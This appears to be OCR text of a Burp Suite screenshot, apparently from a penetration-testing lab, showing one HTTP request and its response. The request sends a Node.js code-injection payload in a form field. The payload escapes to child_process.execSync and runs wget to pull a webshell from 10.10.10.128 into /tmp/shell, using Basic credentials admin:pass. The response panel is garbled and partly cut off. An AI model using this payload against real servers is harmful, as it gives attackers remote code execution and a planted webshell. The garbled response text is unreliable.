 Request
Pretty Raw Hex \n
Select extension...
1 POST /checkValid HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Authorization: Basic YWRtaW46cGFzcw==
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 160
11
12 document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("wget
http://10.10.10.128:81/webshell.py -O /tmp/shell")
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 X-Powered-B
3 Content-Type: -8
4 Content-Len
5 ETag:
6
8 Connection: close
9
10 Valid